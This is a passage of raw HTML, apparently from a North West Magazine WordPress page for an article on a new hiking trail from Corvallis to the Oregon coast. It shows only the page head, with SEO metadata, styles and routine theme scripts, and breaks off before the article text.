

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail
body_size: 47214
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail | North West Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.northwestmagazine.com/xmlrpc.php" />
    
		<!-- All in One SEO Pro 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://thatoregonlife.com/2021/09/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="North West Magazine | The Pacific Northwest Daily News Source" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail | North West Magazine" />
		<meta property="og:url" content="https://thatoregonlife.com/2021/09/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail/" />
		<meta property="article:published_time" content="2021-09-03T02:51:55+00:00" />
		<meta property="article:modified_time" content="2021-09-03T05:47:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail | North West Magazine" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#article","name":"Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail | North West Magazine","headline":"Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail","author":{"@id":"https:\/\/www.northwestmagazine.com\/author\/danielle-denham#author"},"publisher":{"@id":"https:\/\/www.northwestmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/09\/bicycle-routes-2-1024x648-1.jpg","width":1024,"height":648},"datePublished":"2021-09-03T02:51:55-07:00","dateModified":"2021-09-03T05:47:14-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#webpage"},"isPartOf":{"@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#webpage"},"articleSection":"Portland"},{"@type":"BreadcrumbList","@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.northwestmagazine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.northwestmagazine.com\/","nextItem":"https:\/\/www.northwestmagazine.com\/portland#listItem"},{"@type":"ListItem","@id":"https:\/\/www.northwestmagazine.com\/portland#listItem","position":2,"name":"Portland","previousItem":"https:\/\/www.northwestmagazine.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.northwestmagazine.com\/#organization","name":"North West Magazine","url":"https:\/\/www.northwestmagazine.com\/"},{"@type":"Person","@id":"https:\/\/www.northwestmagazine.com\/author\/danielle-denham#author","url":"https:\/\/www.northwestmagazine.com\/author\/danielle-denham","name":"Danielle Denham","image":{"@type":"ImageObject","@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#authorImage","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/01\/standard-avatar-150x150.png","width":96,"height":96,"caption":"Danielle Denham"}},{"@type":"WebPage","@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#webpage","url":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail","name":"Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail | North West Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.northwestmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#breadcrumblist"},"author":{"@id":"https:\/\/www.northwestmagazine.com\/author\/danielle-denham#author"},"creator":{"@id":"https:\/\/www.northwestmagazine.com\/author\/danielle-denham#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.northwestmagazine.com\/wp-content\/uploads\/2021\/09\/bicycle-routes-2-1024x648-1.jpg","@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail\/#mainImage","width":1024,"height":648},"primaryImageOfPage":{"@id":"https:\/\/www.northwestmagazine.com\/portland\/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail#mainImage"},"datePublished":"2021-09-03T02:51:55-07:00","dateModified":"2021-09-03T05:47:14-07:00"},{"@type":"WebSite","@id":"https:\/\/www.northwestmagazine.com\/#website","url":"https:\/\/www.northwestmagazine.com\/","name":"North West Magazine","description":"The Pacific Northwest Daily News Source","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.northwestmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; Feed" href="https://www.northwestmagazine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; Comments Feed" href="https://www.northwestmagazine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="North West Magazine &raquo; Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail Comments Feed" href="https://www.northwestmagazine.com/portland/trek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.northwestmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northwestmagazine.com%2Fportland%2Ftrek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.northwestmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.northwestmagazine.com%2Fportland%2Ftrek-from-corvallis-all-the-way-to-the-ocean-on-this-new-oregon-hiking-trail&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.northwestmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.northwestmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.northwestmagazine.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.northwestmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northwestmagazine.com/wp-json/wp/v2/posts/74958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northwestmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.northwestmagazine.com/?p=74958' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.northwestmagazine.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Feed to Post 3.16.3" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.northwestmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.northwestmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
